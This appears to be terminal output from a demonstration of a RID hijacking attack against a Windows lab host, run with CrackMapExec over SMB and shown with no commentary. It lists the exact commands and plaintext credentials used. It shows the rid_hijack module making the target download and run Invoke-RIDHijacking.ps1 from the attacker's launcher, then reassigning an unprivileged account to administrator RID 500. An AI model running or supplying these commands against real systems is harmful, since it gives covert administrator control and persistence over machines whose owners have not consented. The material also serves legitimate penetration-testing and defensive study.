 user→~» sudo crackmapexec smb 192.168.0.12 -u unprivileged -p Password.1 --local-auth [20:12:47]
SMB 192.168.0.12 445 RH-DEMO [*] Windows 10.0 Build 17134 x64 (name:RH-DEMO) (domain:RH-DEMO) (signing:False) (SMBv1:False)
SMB 192.168.0.12 445 RH-DEMO [+] RH-DEMO\unprivileged:Password.1
user→~» [20:12:57]
user→~» sudo crackmapexec smb 192.168.0.12 -u guest -p Password.1 --local-auth -M rid_hijack -o RID=500 USER=unprivileged [20:12:58]
SMB 192.168.0.12 445 RH-DEMO [*] Windows 10.0 Build 17134 x64 (name:RH-DEMO) (domain:RH-DEMO) (signing:False) (SMBv1:False)
SMB 192.168.0.12 445 RH-DEMO [+] RH-DEMO\guest:Password.1 (Pwn3d!)
RID_HIJA... 192.168.0.12 445 RH-DEMO [+] Executed launcher
RID_HIJA... [*] Waiting on 1 host(s)
RID_HIJA... 192.168.0.12 [*] - - "GET /Invoke-RIDHijacking.ps1 HTTP/1.1" 200 -
RID_HIJA... 192.168.0.12 [*] - - "POST / HTTP/1.1" 200 -
RID_HIJA... 192.168.0.12 [+] Invoke-RIDHijacking executed successfully
RID_HIJA... 192.168.0.12 Elevated to SYSTEM privileges
RID_HIJA... 192.168.0.12 Found unprivileged account
RID_HIJA... 192.168.0.12 Target account username: unprivileged
RID_HIJA... 192.168.0.12 Target account RID: 1002
RID_HIJA... 192.168.0.12 Current RID value in F for unprivileged: 03ea
RID_HIJA... 192.168.0.12 Setting RID 500 (01f4) in F for unprivileged
RID_HIJA... 192.168.0.12 SUCCESS: The RID 500 has been set to the account unprivileged with original RID 1002
user→~» [20:13:33]
user→~» sudo crackmapexec smb 192.168.0.12 -u unprivileged -p Password.1 --local-auth [20:13:36]
SMB 192.168.0.12 445 RH-DEMO [*] Windows 10.0 Build 17134 x64 (name:RH-DEMO) (domain:RH-DEMO) (signing:False) (SMBv1:False)
SMB 192.168.0.12 445 RH-DEMO [+] RH-DEMO\unprivileged:Password.1 (Pwn3d!)
user→~» [20:13:42]